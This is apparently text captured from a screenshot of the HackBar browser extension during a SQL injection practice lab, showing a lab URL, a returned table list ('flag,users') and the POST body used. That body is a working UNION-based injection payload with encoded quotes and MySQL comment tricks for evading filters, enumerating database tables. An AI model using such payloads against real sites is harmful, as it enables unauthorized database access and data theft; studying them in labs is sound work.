 Array ( [0] => 4 [1] => 5 [2] => flag,users )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
id=0%2527 /*!40001union*/select 4,5,group_concat(table_name)
from/*!40001information_schema.tables*/where table_schema=database()#